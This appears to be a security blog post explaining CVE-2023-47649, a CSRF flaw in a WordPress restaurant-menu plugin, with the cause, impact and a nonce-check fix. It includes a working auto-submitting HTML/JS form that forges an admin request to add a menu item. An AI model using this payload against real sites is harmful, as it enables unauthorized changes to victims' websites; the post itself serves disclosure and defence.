Published: June 2024
Author: InfoSec Today Team
Website plugins help thousands of business owners manage their online presence, but sometimes, common security mistakes leave these tools vulnerable. In this post, we break down CVE-2023-47649 — a Cross-Site Request Forgery (CSRF) vulnerability in the Best Restaurant Menu by PriceListo WordPress plugin. We’ll explain what went wrong, how an attack works, and how website owners can protect themselves.
What is CVE-2023-47649?

CVE-2023-47649 affects the Best Restaurant Menu by PriceListo WordPress plugin up to version 1.3.1. The vulnerability allows an attacker to trick a logged-in admin into performing unwanted actions like changing menu items, prices, or even sensitive settings — all without their consent.
CSRF (Cross-Site Request Forgery) works by luring an authenticated user (like a WordPress admin) onto a malicious page that invisibly submits requests to their website.
What Caused the Vulnerability?
In PriceListo's plugin, some critical functions (like updating menu data) do not check for WordPress Nonces or validate the authenticity of a user submitting a request. That means anyone can make a POST or GET request to those endpoints, and if the user is logged in as an admin, the action will be accepted.
CVE Details Quick Table
| CVE ID | CVE-2023-47649 |
|--------------------|-----------------------------|
| Plugin | Best Restaurant Menu by PriceListo |
| Affected Versions | <= 1.3.1 |
| Vulnerability Type | CSRF |
| Risk | Admin settings and menu modification without consent |
| Fixed In | NOT FIXED (as of this writing) |
Exploit Scenario: How Attackers Would Do It
Let’s say a restaurant owner is logged into their WordPress admin dashboard and is taking a break to check their email. They click a link in a phishing email, which opens a specially crafted website controlled by an attacker.
That web page secretly submits a POST request to the vulnerable plugin’s admin action URL.
Here’s what this might look like in simple HTML/JS
<!-- Malicious page loaded in admin's browser -->
<html>
<body>
<form id="csrfForm" action="https://victimrestaurant.com/wp-admin/admin-post.php"; method="POST">
<input type="hidden" name="action" value="pl_add_menu_item">
<input type="hidden" name="item_name" value="Malicious Steak">
<input type="hidden" name="item_price" value=".01">
<input type="hidden" name="item_desc" value="Hacked menu item!">
<!-- You can add more fields depending on what the plugin accepts -->
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
As soon as the admin loads the page, their browser (since they're already logged in) will send this form to the vulnerable plugin, and the "Malicious Steak" dish is added to the restaurant menu!
Why Does This Happen?
Normally, WordPress plugins use nonces — special, one-time tokens — to ensure that any admin action really comes from a legit user. PriceListo’s plugin failed to implement nonce checks for certain actions. They also did not restrict what users (or websites) could submit data to these endpoints.
Impact: Why Should You Care?
- Unwanted Menu Items: Attackers can add, delete, or modify menu items, making your business look unprofessional or even offensive.
Brand Damage: Attackers could inject fake items or redirect user traffic.
- Escalation: While direct code execution isn’t possible, this could help attackers in larger multi-step attacks.
References
- Wordfence advisory (original disclosure)
- NVD listing (CVE-2023-47649)
- Official plugin page on WordPress.org
- How WordPress Nonces Work for Security
If you manage plugins or themes, always check for nonces
// Check nonce before updating menu
if ( ! isset( $_POST['your_nonce_field'] ) || ! wp_verify_nonce( $_POST['your_nonce_field'], 'your_action_name' ) ) {
wp_die('CSRF check failed');
}
For plugin users, check if your plugin has been updated after June 2024 or replace it with a safer alternative.
Final Words
CVE-2023-47649 shows that even small missing pieces (like nonce validation) can open the door for impactful, easy attacks. Always keep your plugins updated; if you find vulnerable code, notify the maintainers or look for safer replacements.
Stay safe!
Timeline
Published on: 11/18/2023 22:15:08 UTC
Last modified on: 11/25/2023 02:11:10 UTC